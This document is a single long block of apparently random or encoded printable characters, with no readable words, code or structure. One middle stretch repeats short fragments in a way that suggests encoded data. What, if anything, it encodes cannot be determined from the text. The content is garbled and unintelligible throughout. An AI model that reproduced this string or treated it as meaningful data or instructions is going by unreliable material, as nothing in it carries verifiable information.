:6W0qNo2h&5Or95Lr450;fAo)^qnns0K+;;Ku62YQ&TT)kz@20dyr4R{dBq_0Y|0ryOY%2}|Iu:5f)KXfd4%%2|er2/5Irusp|eWNYf0r2/(;wquxEtOYxE6IITz;E&WYEI|_EnBf6/0N(fX_EtBfhQ7fpty)0RxtAL7u]yY{-(L()(VQqB+rx&7-Kez(7Bs:XJ6T7/Y]t9;(E2%RWx;Ioruu1~e4KS-f_Et^xS/-_S}U:F7(rLoL)d|Yor(6_)BzK]Q~o+%Ar+ft:UsO^JXi05(R5^RdSwR40-WR^9on:(Qs5DQLOEBp-AB-]+-{K2CE|2CoEOXN+|7ooAKow2(;uhou}qBddf@62T@_^2CX9RCx]qeCR4rdOy6{:)CTKA&65Jz@_+qD1:d1s4^r1:&yoN}Sw:J^oN~e{e:&1puLK4i{(iQRxw]zotxo95|i7}/0w}De15_-o~7Fs&Vo/hKE|L~n_0REK-@2X6Sy0idKT5R^oid{{77oY;;V9Ityk;KF6%~:9CW|r+ruruwTs_Oxsd%q6@//R)nz7nXD4ktrW{]0}Y]0/YY~Dr@on4D]Xrw9EdJo0}(}DYq7dV)TJ(A^rBrd7ID~Rpxdy/%21RwoNh%pJekz)7;6iIrNrr]&x4D2]zno_EN{;I]~oeu}Vru50e4wdy:uY5D})F^T)7~o6TkW%~56F54x_9spdr]YDFE|d7q&FSK);t/U&d}kepxE}Fq)e)qN4D}pLTQz(;rrUYo9;QK_((WYOyK%6Sx}IeQVuyQ(kY+oeNK/Ey1](eEe{Ew6~-0zwrrI6F9k|-0;9wp1DE0J+WEYz/V~WX)CIO-Nd/&~pnwFD]:@~+SxUhS)TWTTV_xx]SIq^ThrAN]Cq4q_uUDX%]]T{_kpDq0OrWxppOExR]{;&WSIW]RER]{L|yAiUUEUEpD((59Ry(%WCqWN-i2@E|)6ityk9Eut(CWLTNEy)_s|wkQu:5Wk&-Lr5k{_k4ANUio(;V/6];sNpio|zEw0L;E6qNLh]Kr~^wuS0XFt{dNxTwB}Oxk6KJB/7Oydd}K4k_V)NVCIUNJB:s(Yy@0t_sypyYY2FIh2FxL^|tqp}|CqTx@%rk~_~Yn07wuW]0K(-f-)r9rf-ERO69rV;yWRCx/RED{z%iL^(z229tq_1U/V(r_2iur:A|q01%@%%7t^ID{yu/&OuW9xr-9;quxxe(K+(+^RkO^A%d@YE7x6&/9;p&Ew^E(xEe~%+qDoE0iXE76-I~iyBi-R~Wp+rz@SVrhsxB0dk&(+EJC+^VOrSz]hoOB6(VY9th+T%kyLOOJ+CKroEJOeJ9zCkII;W:y1|d:6_X%;kw9ReW++;eiuCDOx@o@^T5555x6e;__Xd:OrWNrzyk4(|zypkRLyWTCrekEOXyyB_xxWze7KxUT0@/q+epNwIyB;}i|];5+wBwY_u6FFS:ydxiiBF)nTQBq0E;_Iqo%K@siF~d)hqOA+Apur%E:DI;es:Qo~{w+Fx_5~kz)d%9&+2RrW7T^2V@XkTBEU-)/;6)uwQ5Y;6eX01{xsr/(rQ{II-]UAhIDq4i//02qsAsft(hxR@zA}K;;6TR9utR/iYhp7hQ(rdWBxRW-rp}pqEp]T{zzY]/kx)W--fO/Ef69k%L0Byfw%JREJqxr;uCSeL|_){SYD::idzW6xy;]+~dKp%OO_JpzCkLKJW+~t)KdSTRDhi|wsDiY;-k_OpY]SoonURt|5s_9EdzxOTWuw]x:Rd0yr1%5e:D5~%|ttkJ]iAhxTei@;W7+5)DIR:@n/uCw5f1qALweQ-~4V1~N]h9;f+y_{0sDzBCff&S{51)}qURk@9Bo@UN~p+~h)e;wsVyEA&-1-OFAJqL^ek(@VUuuR@k9nKU++F2t9p^2VD^Ldd++J1+FO~_r7/LhuW6/2FheDyqyAfup(|n~/p&1h99Skozy_I(ITtBhA@u@W&%9}sYFUopxn_~7Sf)^_S%&pFFkVCYS7Df6Ei9Eq+ppeB9T^kpk&zWXTud1u@W]O1Denh]6X52Rit{&d{p9Q2]~D-T6DW^LxE:IB^ENhdx+&pyUxE)VI^p0u;YryA+~]qU9+:xpw{BrxOf^+^VF2i4ts^]zT|ID}fKRp]%IxyIYQ2twVRWNtL(||FKEBp]:rEWu_wCdqSCO:xk_wAxNi-ihe2dUxW|k)EpWhEKiyIBfdxwuthu6@nI~R7AWI0XWpyU}FEryCIpu|i^E~q/@U_:SpE&B-q:AN;uT}5/+]xoe;AJky^op&]6+I99A-Wrq)x;;FDIw;RBIC_d0}422OEwi;+pVUkS+r4D015|sB(u}5xk7su9uNR~O2)1SBI&79YeuyqrYz6{~TX/0|Txy;{(ydJYQdp2IWNy1s5NWN%]/^Eh%4^SY1-Is4%K+KtDqVprACw7InOnOIukd9//in9//r(~r0-O+rdLEIkQY|kiW+xurCS+r}7iSuouIx-|2xrBrwxT^@wI+0IRTL:i{OV^DxR^y{_i4&xVwK1DpI|nTE7;_XW4eqpxE7/pi@xyL~^QnEAJ;:~t0/O6h&%IruQqoiCV;xOO+wW^JehpO^y6DI(kyWWyAti6]J&D/{BXLS0dU+ikoAxAJ4i:B-R5tzyU{@d5iiA;(fz~wq4_^WRh6k-USy;Nu;xDN}9UC&+_OyrDz_EY1CxT({Ro+x~4~(qWDpr9@Yrk7Ao2_siEOuNEWyW/r6Ip(;}9u;yTq4pBhy5hsINoYusW{^w+EAs6E6zuXUo_FD(h&^+XWy&0EeOdDC1@1VFQ1-;WX-tJt^X%|1y;p~EXLh^h4@zSpxuu-kpeySK|JWIheYWuux7u|p5xEoNr%(^|AN-Tz(ELz2sW0p^}OOY_Sxu2;F_UA46Ih^4(KBo~J~N]fKp&:r&wk]6OkS(9uAW6h2~IAELyii0RF|+DWzAJy+L~L+6rue{OodA7]keYBOB(NR+;XLnnsz|LYQi}Dw(nTWkw(%nopKrdunxC-Y:_N9xdKX6ukkophCTiD-AzXxBxVq&kn{uK-~DOpu2ULrd@+5]VF2UxestfwRIWQrQ4sBykSqrR6X%ui2kp0hwxk{pLuV+CDYU-RQw|&6{sDqCX&-6RC;&WyJ{JIe4~WJOTBhE}9@~r4{)O-pOStBF;V{ok/_;(uB2FeRKouu^r|WW7(%7WtCh)OdiLp/C{p4ot0r9YALB:;9erxp0zJJ@+6Iy+TE-DqkLy;BsB_~AF:uix(-y0)N~e}5B_iEkzNU]TqoqqxkQzk(EWLq2R6_CQ~R)fprBqEEe/}zzVR01&6z:/4]7ATe2t(2:KBnS6IK-}4fyTrND:FIuT:)pRAd%{i]A6+EyA)@qSN5WRr:n^ky;~qy/JTL:wE5r}fT&_~r^K{r{O&tL|z;1fpAh(eW9OAd{4~Jnrq:fCfzY1WW|fS-{7DLR/;w)9]t:LhDwWXoJOF2{~S~wE~wtr)IU{W}eV{SqLqyn}DCd@+wF4uh_pId;O1u{7)ey%%/^EB%uLh7Sr)294|Wz9/hSIi4Xd+x+p{^]UFx/+Tr(hLyFO^x{K_nr;KV|o(WOF^k0tUwNx4{]D~i4%oQ;Cq6Sd~)e9A(LsXsTL1R02Fd5{~C0nTS^:5ykOCFE{)p+;/oBwnNwrz{:JDDQB}iWRzCruK~itkV5Xz6i)o9UWF5}}W7w+V/&C5)Y%qBrXxyIQ7tf6_n55R-y2XtON7/C56B/RIi-TI%rN)ofyQLp]%-]rsX(hRt{OLR-~ikhNzTywWXw7EN2Tqq71E2A%1tBzt1eWn;S|qt]}UiCDWrh}Voroe{E:6rrO(]7o%%tTr1^Y@(_pKV+Tq;Yq0yUruC%DNh-CNC:1yw%6-I5Cq&DDouIyWkQnE/94ukxuky]r~h5/rO}SIEyw2d2A:O@u2]J}h^/4edOE@r~9&tfJKDuV|2&r:WidKC:20pro%wJ7;DE/irrBVwrzWrUSyW-+V1Froe%:5OOf@ykuFoySU_6SN}6id5;pX9L5iX69X4yIA;Of_nWEDOLRpIrYhLxR4t_qkEiLpFrYk&Eshs6{KKS{p@6{Y2_I+&LI4RJx]XS{kskW0iW2Cpx2+YD~kBpohiy4y0y4wUzQq7Sp@n;U^SSwy{pUppzOsDFwy;E9typkIupnIdyOnzyt_/69xXr4z)6u~+rnChOt~5Nw^&;0~|LyeFxw1kyrIwI)pBxX{uy/BI_k-up/~E~EUkuE~^4E~&REyiW/BTL/NzJEy7WtNE::2+zxO@_;AA^kfUr:LiNrxfxrETpN|Wp)tdzrL^_DB_;tFJpkULhr4/k(dV6fIWpr)i9/ppn0p~rBDB1o_0xIpVt02)QtE;WUe9u569;)I~^E~h2+u~4{yV;Kxk-6S(q4]}XohVWzO]%O2s{WDO(pRo2WFs]0LOeW6WD-eiN{6kR6DLK|~R2JEVsDkk0WLThLX7KpICV)Xi2nphC-JK5-e6{(zWrxI%rtzr(pk:yJ_U;ti+||wOhit6^-pwirO)W-x4TEe_Lxx44{:wsSruWOh9Rpr_ntps/Ip~hr5TXK_7e6NWkp:2{php-(N&qIREd(RE:SRETLR9qrh2SWTXt)ziSDN)SUW4kdzdAK:qEy;4{OwIi(T2&-WCfrr|YOu^iOuJX0L{wIWi6p6}sSrIwDR|(o/{F;rydsTJsYSI~+przsAEksuun+_zFDdDhUYS)wLKVuTrV%CEUJnrp))+(9:B-U6dD9kIudKy)k:R/{%BE|_~Q:057NVSY+YEYi{wYw%w4ywxf4TCzx@rA1uWrqor]F6y+sy5;k;nS:1zwdrTkOKW;UYIWk%x7Y(oxE5wyR+r]%yWWWpyuh^I|SI1^+2ypWEW6k_Jy+TWYN)EKTYEK-{{6IsEp/+xpk;+_YWRXF1wq|pySEKtIL:SSzkyQ~@T^7h+OzItV%rWTtDS~WwrdUOpU6SyQ~E1AU64VUKJA}YxOEf+L|p+L|;rEN@xz(sE50_heJYLpWrWiDCWw%(Nurre%r|26wF+4ILnI@EApRB_:e_wI&wR@&uN^WXEI{f:LqfpXyC|uy]90IRX~kxF^IwC]9dfz76%x{W^i~]VEWY2DWYiTFu+:](QO]t;LTpsuxxft97U4x2^xi6;Lp]kr4siWh@_TioiOOp2WroNtNy9DEV|T%iI6EN-4W-(k@uABn4_uWLCr_NE}|N^};SuWOow5+qxiXB%p%2Cyxyrx/1/4;7RCee5s+I}4E2&WdDErAXB6kQTy(k%zC:yLXV_9EetJE^iWkr+DJ_YSA;wpufdrxfIwILNL6x6p}-Cx]d_pteKytzupnu2AIunVExeV+L14I|7w]|CxIr&9t]|LIrRq@25F0+A~TIYAh2hAN]}soTRV]SuyQAh^R59]0]TY)|uX]FRAJ~D9KXu/Q0I7JEVsfA^1FA^/QA2rNAsEfAsWFAsyQAs~NAsAfAsUFAsfQAs6NAs^fAs:FAs_QAs4NAssfAs1FAs/QAorNVWEfVWWFVWyQV9ENxrrh%II]ypw/rxDrrrrrprtWrrrW/Dw1x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4o5K)N^4h4KF4+LK7e20xwxhszyDs~O06|zq0dQu5|^X:YiJ}zFd5A:4fX@fIz6%L/V]6&s_Ozf^X-LD|e:qstF:s)Fsu}tOqtF%1&^qs/CfVKNiQ7_0;}/pVyL@4NX-i~JSsy_t9CRnrCwo1{{TQ75J7XC50+1;FS_+LeS0Ay}:)hR9F9B/Kn;zTn})uCTQonKR%o:p+^x/s{NXff22q]x0KLVCAYRt5}SFs|oF%Yd)])B4&21]/}7KQ5BL%YXtXs1422KX%y~Q~sBXN9-IE1|~7L&/d9e&;k94f04QzeC&X_TLnn(Q2ipIf&kxTE{B%utrhAC-ry{5iWx/{LIqBBoFV0u9O%{f-pBYQqqhf1DVqW2}5@qd67)qJqD{}Lr|K}2|eB)fh|p|:FS]yDDi~9xw{T_6Vre_|Uhz]eI{WqpWU}Y-B|)nsh]nQ)+XdAA&xyCAU(A6D;};Ni]UnqO@o{)F2)hV~TzxUinJBO&}^U/fNU7y6}A~RJ((:uqnFVJJ-d&&JixA_tU4:Vo0%y;uU+O]ff%EQBrJInA+kW{CI(6tTNzNQX)9}WJKdV5O-SU-rVFFN@wxo~I^~kxUV]A~4D-0^S_N&/~;]NSEOzd}x}9OfqVB&K:ffU^@z^:B0-KkV7U+0%]_Jfy]K&Bo4p2f5qBT_yrR(7A79uDd}F;IFB5:Lq6nid7h15+:-h6XLBJ{+6h^qTKC)Vk5|(o2|:|i]y6n;uxYnS1AL^&WAFX7OYA)xsI90:VAVwz(2&h0{:Q%FJ1Xq:A)w1_Y_fDLJ:@f;tsWqU{WDkKC|;q@_F%L/rA@})1}N]pFFpXEtnQXxX_JJq@+F^|-44|Yn+RV1k%4BOiJ-xE)BtTx/5}zQC-C~N^&6N^OfD|4+tC|;qVEJL5^hr;~2-09NYxhRSrDr@r}wth5Vk-Te5~kw+f_&CSRqdz/VrA-1^/{}B^/9nx29eEJLkfSnN(pR(_0~4%J0A_5Af}~JN6eSXB(~IL]IhenkD]wKX}h~^-0Lr{]|(C/:N]&J7%Ri0qw72fyF11%nkNJ}]:KKVn]tF(UB@~N}tAyqeI}dr|V)p/-{Nit}KdW{_izC|s5Ot7ifA);10k(QB;pD0A@Q_uXheFDQ)XA_{:nV@VKd6Xh;NhxExqre/Y+nBKNu|Cne1Ie]//^ne;qUOox;%K@&eyr%)2V2E~4eqyznL-XL7AfW2qIsp+k0VuyOh^xWFo7SEI&Iww;YrW5%q(yri99xUu9LiCTCLUu(NuW/6Led4u(+;+n;nw90:A|6hqEQCz0itR/%:SC)7KVIr]L4p|FUsS{OhJ&swzQnUf9xBW1x]U7&zqDf/oJLpNi:WiV2fQs+xL(t~16K2zix9@rBtz0BICw7+IAWOk+INqzy+SryCyd|xrz9I|T2oVRo(DR;]us4R+5LIIxW&:BC4T;DV~{ON+tViFB]xd&d-4xI^t-S|x/DCu4NIDrRrT)-h|6Ve0)xC9({6x^XWhp+_OErxqzz97nhpfw1uWq](]pSio]+}%2hrA9p6ru7KCn;r;A+qNzqr9k:T]hdWU6ydB-L-@OV+p]Erzu&IE4Jxn^CuWRSW7oWT2x4W+J2|2;diOOfV}(IBeiShW+9UE0&~(TJF4;(F}Fe/~:&on-uK@LF-:qS|x}x4]FeEpEWRWWYk%_;hwQVNufYV9Wz-Ont:kDJ]s/-|/hkO+qW(T:u:OCSs_;EJ/Nuw};1+E/}~Uh7/p;Szh0VV^_n]rwUfS1Xyu4|wDIzh0)IrI%VIpI4orDNx@Wfiq1:e7oxpOAuq:]ECTFz7NEW2s:izEJB6xO5z~-Fh@k+;E^ipEEnqqq&]T6+xYh;&BSV^-|yNwWyTD/-y+AqCTV()yAq|27qA+1&WTByUKO%6TSkh0BDxBnNDpy-;-~Qw0kL%yBwAFut]OS:n4AEL6E~LApVLR44IB:JR4JXy0p}OUIX4nk^|e/tSqnkurXxWDqd}/{u65q/u)B1^Tq_DDtB1S5&^)4dC44-zIrw{1zYi79d|~pC}+hhphRurLN~/zuBEDYsyrIoxh9}pF0%sdEIkt9_B}CItU]7C6AfQDLiF}^Ir4/rLBYUiLCrLDdDo:i};Aqxu(pW]FBq~D(5Lf4or^WoO+&wur0:D]^/uQt)SS@FN92DQ2kw052Oq&sxwYni/xkEWW]rLB1@)}%t:})Sz2YJwy}xL7Q~6RE:FDRrBxoDiD@WW/1CxIf5hs)sK_W@u+YQIyu_&w&I@+{QD1/w%-AQJ@|Y/%}ttiV&wVLhr-IqIrWu-7TWQ_;6@+10qO%9xL_]%s:7ykInzf_XI}uE2p7/NY(05Nx}rAWh^otrk~B()d/TeJE-uxtOOTuBpV}D(KQpppRdx|&}(A@~TEK_^2W:itK6|w(|szNhL&D6Y9y+%oU(:]NpCB{pr~Dy2nIEI;5AF-4O6x^;:0V|EzUO]WW~(CIB-IDrRx9dFVuwpFwwkF7kkwI@E&u|Sr9BruO5qr]]/otS~UfoSx;5ICOyy;5WquLE/:^@IzN~u0&2d:nu5pOE77tz)rD2UBQ+@nE57R+y}Y7~|KeUS^op97^]+1AtL]LI9UeSO6TCup^Ew-Us(}5fK|Vid4KR&VBLV}Qi}):s@TV--&nf6%2~o^~A5)W;D;U5L-y(FoC9f&-fo:iw/6zRY%BRfWu4SreF-|nT}1&zwW]X^eoK|S9Np12/WrfooTVJNdL;|if/ELnd@pNknU]-dK&7()I]r]nCiUd-(4xd4;wpyFKn}VuTsK4r{_N6n92d]nRNOdkKo(i]Y{&sBWI51irWR:&_]zDwh1L&_~}yR9_T_~rE-pe/DEwKLAW~-/euyA&q&]yC^IuFSxy^V);ye{^U%RX29LEuRL4fXi|^6VTw:sOS402FE2TCUrXx}DwN{IL:(h9zQBX9X|BiQ]6er{f{%i)ANihwDu0CW5B]R:&^_W-u5;Eyr4Fh]}^fuQ:n/X7qq)@e0Fd1R7Trs1tyVpz1)5FIh&W9)yWfB/@1@-&h0)~/kfBC/6;FDE]00F5]}C4/Yr|@I1^Ws2@{:/EkBVqTFS+{^%nu4)-~6z5Un2wf_]wIt4qr)~]f0IXEyi5fKIX]O5{fNOLI|94BB/rA}-fE]us-B0Vy|Dx(B&)WE]9Wh}nxxO{f{tzh{tJh}y9~(09f)RRB]RnA5;+pEW&UT}5ABiiu5_Dry@pf6W_U^u@usCC(IyN(SSSA5/1ufu^]/U&]Ce(hBf7u%uRr]{7fQ9&(~}nUR)6+C1(f/zTYku:Et)hf2INBWW((;qkVru6p^It(1S&-|LQxrx}pfATNX/Tu7e;EBE:h~(JIwsw~zOhiWN/E0q%y|](xuVeQhdSXu-wBh6B6he0FpiEFr7y-sY6/OpLA0p4pouWJEhWh&6^@@wosqAtfAhWF}hE6OE]{-&EoWhIBhh|Uu(/~sE5koU@]W6DIhhYOuYyuDhfRq6SLqu9uopw0Th0zBNzz2hDs-pw-RiC-RrxNO]~^SrNO0AJ/^6W0Rf|AReEiRxuzTxN7OEsLC9SFpp66O6UDo)iNVER)96CKWhAFOfs6&h]OipNI]7s)&hI1~wS1}fKk-(OU^)7%r-o7hf6_Rhuq9d@%s-}dO7XFDdr&u-0F}hY%2h&V2VyTVC+B}tLtAWz]ThDR-9IOW]r7DkE/2C&Au6B2uYTWo&4YRChi66()/Us40:+kNRU]}Q}p9S9(&OIX/SriDO]CKzu9f~-/AqVyW:UxQ@+rRFsW+VU9Vq2h-V9y]OIF+i&21{+EpT~|hF67f{IyU-+d7}D{oS-7VB~NLz-01EI@hU~&(+E(FKU+&BI+I{rQ1i|0r0+(4x~iKUR;JR2Lq(+7}RW1]As4kn@}w0+BXUnBUrI~;FILFfR]zn-Q}}Dn&-]}di~r5T|@O_u+S_]YnIAs(Ah+zuUWIu&V{IsiSRRC)YuekDrtkp+fRrIA1LnfIL+f{:U(DK~NXSu;{J@w^TxB2Yr@U^Wt&{]pV_~uzQUDVDV;~NV@7;~]LhJw1(+0xLUzk0~/id~zq/{^tq}Sid]p9-K]n(-he7~WJnLB|L1rNLrSU2LY9U4WeQ)z&wE-Qt2V;;Ck()4x-;iEWA:Y-;N^(SLSIiLVf]NkUS7A-:~S~_Fr;y;YtrQkU/@(I||AYN&kInOqse9U/UqdB%DxU9@]/%QIA)K6y|D]5r5W-zt^re)EN11A0((]Nenrwyzrr4Wx))Y]XS56)7+S|/OSByS^S/&;+Cy^-}oxdwUEtxKO~s6-E_%x(E+Et1~r]5k6hsVqfn&fANAkY]:Et{AfFAQu-WpU%|rA_/fIU%q(iW|O1Ltx6ttO_;h(On_ByNzO|@Rx)h+Ewf_zCf:E/t;uVXCSAEu+Du+OBNX%nCLTUpO5]O]9oJh6RSq]D-D^KE]rd-sk&(J^:hkU-E]u:qtYo27}Df/@rJAL-u-]@J:yn:UwqY9w2f:^Jxo{]r_xVA4Buw9k26/LpueFSr(qo]^QEk-]diLn-Ess:Es:dEnn2]4S::99hApT^^4VRN{9+]t49rqBs]W@K2EDKYI4~^7%DEtOD7/YWhi+^qtrrf1no52-s:BSDYt+^JIU~E}RK:C}^Eo{qCQV^x0Bouu@2x@TV5QiJC%@IurxU:2r^VUxBAe2dE&psJIWp5yyd]6ozk9Yk5k:J5y@:EQYRJ47~(sVRYCrp5)^JqD^6L24J)KzAq0:RC_To2yR+:)w/k9f}hoBDUoRA69zzn9A]Yd-oFqI~zhr;%2f~SkF;Y:Q;6V6EfhNwkK]DqD|K^rF}E+1Q(rAB%KINYs-}WII~x~92627J%2n}(uyCA5E&i@dsW2i~I)tWhrxKEUTWx~peBEhS06CEns-p_:J/N:9Yh2p{^-A);9QfK+61StpxOk0}DV-Kdz:x}5;2T+@B@)i~xnAQ}q~]YKO9O-VfzK^6T^-pSEqI%KSxrI~-x9qz+-/k;kW^NDI{rR(Ck|q}xuoNh)+0Six96h&w;~&x]r&KEr&xdozND5poSI~@~K]yf&tRVhE5VV_tz1qy}UB9yr|@YrAD}nVA_12Q{tDsI&(u/D^nR@dKOYFfRsV%s0_%p@UR/}r9;1h5W+U5ICx/ILr4QO_1N_k@N~ENCiE9(rLY+Sup(+iFC&kssK:s}Rr]0{dXss(]I%F^NCL~(FfW)Xf%QD6K6yU%6;dUt%(^(wVyf-wu~FFBwz:Ku@x6/fu5y6Y2Oik^Ouq4p9(S^q~wLLNyF@xR5i^O%^_CBy(9__I|}-rxQDIu~xx-w1+prQ(|Ki64f/_OLTJCf_7ryfdwVthBkt]s17::]_9r@p^UUoF)yuARVwLILn:hu)]B-TDIFJ:kS^B|oqOISxYEkD-yI_r^_wUo_XdKTIBt;eRI(px^)z]ke~B&kxuB4QB|u;r|6/{hrxW5W+TIri(tDxOC]xhIx:&]pIQTREY:Rw+5ppQrLQYpV]7rq7;&6ROzVBNUqwuS5R-~u7^KS^UyE9_9E{e-X:rtuuBshpt)Eww9JL5Apo)2&i)9UCJRFC:RAe4BRs%L&yVzeYU6+dX~-CRuEW}{EQByk{7zWrW{]rspSp4@WN1KT|-Uu-/KRpTuhqJ{4pF1:JBnxK4LX]9D(:]zEkhW:^Vh)d6WDp+uwXez&79yF7FI7A{uFSyDhO+5X~U(J_hzdwC{RsWz]F24N4O}0BLT_0LufN+(TtW44BeBTNAR4dXux&WrrszrrsS|Rr}Ixhirrp}DT-K-RNe|TU/{:u9/5uwfU)J2%2oCR:BxxItyn{WBp)D9())ndOL|n2UJtkpkVDff@InAz1JF5u(I@sn}Ns/KCuw&U59tX9CJDJo|1iXp~(h0nIL1L~htLzDpC){@rAFx0(@q{r{F5f+X1-@kT~;&;te+i&444ur-kUoAY5s7F{]wO9Rre~91DtsF%{{&%)~9/I%I^UI{h5A&yy/_~KF:7zF~sd9S:REDuD_]uVsK~uJVIAee5x(ARhUrUT(EW]i+tuitEIt;Er+QzFF)+hXUwu|B0xuXt(Isof+n{DBI{rAk_C7%%Iwkt)eS7r0zKzoIL)K)kQp;odwyAQyiz5owSIL}WfS+;V]p0-%6/4JCifC&AT^UuuFsiqAF1(u^XCT6S~OiykfIDIA+]6yAQL]|L2y6(99W0LDdFUL(9hw+}AyNJfwN-u|(E+r|u;op/4uDsfJVC:5(Co:piY@0}2@hw1ki6CIt}W0I_Ax@CKVQN(kQtq|9FxtzdCROC6LIktqFSdqBC^Y}):7-kt2YE;s6Wd]BD5U&K}E1I5N|nL+rCp]X4+6VTz~XL69pXX0TB0rAhLq1:9dN+2^9yn@x1{DI;QXBEnoVfirrLTrr;+_4VdpIznS|@)2u]fKfV/nq@q)IV)_KffuRp&X^/dxKEUOts57-W2J@X+OEWCkYCx)W;@97fx&Ou5(Ue9DAR7%60i1kL7{Dq@%u69]hn+~~x5DQ}TLSsE;~-EfzD]p&n|f+n-fFEtqpTpIh-6/9XY&9pO4tAuhL4w)~U2R_nJrnD)%q)AL1D^Q;Etyz^Y7fE;BF)90VF67d-R_VOOY407efE41;N&q6N^F~TuOQnwI(fe0Q]Ix;]y/pr(Op]NF;]-qIEsiDkS+LKB]0oEqRq}E%x{5+2WQqX|XUqYXtnX~L:^N1f@&)V999n(:9&yoD}IJRFY0D7R&dD)E{EtN{(NiAKDi~xDFtLu:{q&]s}7}p:%o)}BL1qyV-nTB^JKfN~SrBNCK_e~B4U^_u07{p4(@(XQVY]yQrrwwpxeLN]N2/eXyYBu(+IEA:s~d-9hd{0eNszrD~/^)OF{1q&I7W^1JxoV)zUD]kuIF_J{Q-d2exwJ5Q7WUR+};sn&)57WUrzU]RF/BwD(/^_sw^&9QQks%JT}|d5&txU_T7-~2;1SexB_6q-fJLW(}xfAVhWB-}O){n1Ke^ChIrown;EY&/E;E+9r&xoyKQ)2y{S&Kr&f&n%yzD-]~T0r_N2Ru(d&eSY/IU&Rd+u]qpeRrr^s1(;@p+e/ODQoN~4dXTe_/LYR;_)5SEodr;_}(wU9x2477se|US6f:6oFO5//7E5Rd4QI{y_e6W5QTe]YJ(9n}ohn21(k7OyrX|JFp+SfK(C1VY/@{IW|J&-e]^}x)^yIdUU&DrOD/CYfneAd16DpT/;rpy7R7wF}w-s-L2^N(A;/1@IIyILk1QW}CIoEkExI/YEXheWxT]u|y{6}pRWp-tkxO%9W6Ds{f%]SV;+]qiW|i|W{^SUN2inB_-yV&;N96NowUYXzo+^s&Nn{{Oi7)ATI&izypOf-r(Uf5BK)nQKk)Nk5WX6iK2~:{(-9JpsQzC_5Oq_ft0T5{h/s)u@_BIRtn/UUs^E6:&:dKKVB9:{pOy}F%//oIVUUJBxkwEEr%xBN50Dw%/6~2YKSpDr0zk/TO5JJqDy_7e2iN%2STD(SzCOqVXUFsdQVX-+-^W}XUek/%X7}N2xYeA0@YB:2Vk-N&)t0JRnxu4DU@}zDJBDLVC(w}dU}/0X)56^SV1}XX)7DYW;QB}~k/nfL^X1u_ik+hDJ0W]+rKy0eJoOs&%4d(X{w~x4hDdKt%UIq_OOfhWI}r46}zt1BEWWn~DIpJJo_B@2&:)+-:sOtW5;~xtr@W7Ek-~rz50SC_r;:;p(::f5R4)wKz}pXXI:iXDdoOX19|~E(UQp]StyyU_/k6n+eOtLxr&^/J29{Sr_0BrhU-LKz9&]tTiIrpsID0SS{zrpSWxY:CD|w||tWpWi6pEWWIsw1Jk^4q4^_:dsOiu:OoOfr4R|K);k^z&;XhLzLVCS^w/Edih2eWz;nwiE^rFpJtou}z4y9@~_x_Ek@{nQFD)TS/CI_0eO77y-TO&DdiBCwzV;pz^F-U:4YT7wkxA6iNY]iRNWIf7TKdpyp2oR{DT/4]V|Vd))UdW@fREiuF:N(T4F%7Kue|]zKorKTypS%u_xzEVs(X(C/UuA}@2224zWYQpiY_oOKo-1:y(r(Bt::kzTLVKQh+1T{6e5;;eeOiE:ref7OwouD|Kku+OXOyBB%D/z@}fExU)w)WrqqSJXeVp-]^OiET-Jq9WroWyzkpEU@;V%(E@V/:xWrhi6Fyp;__{)UU5:d:woks1EYO7~eFUCQ@_5]z&}zs_-5J]hF_u/@QA:DW{()_e%u::C2UW|IKWn/)LQ;9WrwFR9}+hhehBhzO6V]wE+entrxnNW{h6u^AqBtV;NQ-}JqotQ/&tC{Wpx;BIRCDOh9{dqRTzRS^66z~hUQU{(n^C+VS+ruzK|~FDYXN^FK^Y:0NL5IC|hVxOSLr;6kK|uLS5QShf4Lp~CfR212/OeI5kQ_W}T]%hoNW@zQFs);(rK%wKR1:s-&qt%z;{;p4_p%IYF1/+u_|)W)0]s+X{{s%qz&xw{JdIyK;VzECRyxu9Tek&5e22^i-IpJq4rr)D|wq4670;B6@pK--sIuL-(:w2OTE05@CQ6u1~XwY{sRq]]1}5ihtrNX{_h;D6tBy4k%XDUipIndWfVo9Y72-R:QB}UB~+Bq+xs6tuR@4eA&75Tz0dSJS7)LDp9;qyUF~9EkxE5]2uSF{/qhxk+Tohu]w{~/s%I|2]]Bizr_~6]1s-EXS}Li-1E(UeT56|LJ^D9}ohA@y^Yu~%1dNnin_C0%WWqih0d0B50p/)^CWXpDr2YB{KprIwRi/LhVpQIRur&h4w9^rWI+z|qzIN-QiA7Dpu)0SER60o:B~eW2]rL%:SUSO+kii6(6x2/;+ypJ&]ALUiq5yEWDuLSJx7/kI+_VIyXdKpzdFE|o0JFEJD{wy6:9Dt+E_t-R0Kfy(Q:iOLI%9y@:uiTk9/QSy&U~NrOYoAWqu]r~hV((Oy{B-Ufr1_W]rhq&1;^(n0F:{pAuz+%TxS~k-]zsW^^-~u%Sqtpr-0Up{W2|UxhnrndVyVotCkWJ)D0xB{DE;Vr^Ui^XI2U-+S~xAKT4f}-Us1-]Wr_FkNrWUD06pWWzBpouOkuKBVFe4;S9eRow1^IKVhE;@~1)qp0DzkyWA(QxheBF+71wSiY:-+Nu;x9nhOyO2dx]i:Bss+4BR6yCh]+z]0YSu&))qt6Btq94+yIF2ERUIA9_uwTN49Ofp4]I{YJ4DSE^:S)z:)&UxBJtuI9d^{EOVx1Wzqk|se0JWD:){WN2-4uI^ydwh;I2:5/1]UonoN%)~9KW^}YX}+:SLkAurXDIdfAOJI~/IJEDuyo:rCr(IWrCEu:L-VO]-FiI2SU0xEh6x6&-sOIsfDwYr066qrLNO}9nquCYnJ&]ynEfp{Y]C@NEVLu{E5|9(u]D2:-661TkFYzn&NoJO:LI~J+]Ti0r@R7&I7h}^tr+on]tAd~oY+:(h1OrSAEuDy7wWUizsi~QOEk-KWy09IdiBShLoSIt-t2O22ANeA7RR0FIVU0Dor{]xXp^K&D+@dBfORIRI^dp6]Nr5F@:EJDEUuNoxN2|u;hx1FK:(Fyz&RtrCxBO-JC|sf)(oLkJ6A}0BXX@Dh{J&IrJ1D/t+Y+eQx^E^~/trdASiiIhu2EXF)Ax2FiJKAkfq:/kWd6xpO6BW-rpCiLh:ukwp6e;pyrhC{UCh&ut(W%Y@k5/9)ss~-z%Jx)XdTd~|OC&|]I}rRA7:(&+-YRtX4FrOnf^iD92(&JnJK95QrErV@BxOhEx^47JKSt5B_|B6+5BQuhrxUWABVyDdU{fKD|NK-QtY/YDe6U@}}A+yWnu}xWwyWS279yKQk4|9nUnTN7YDs]y~SxOS:I2txk}5Iph7~2OA&6xdB:SpIx+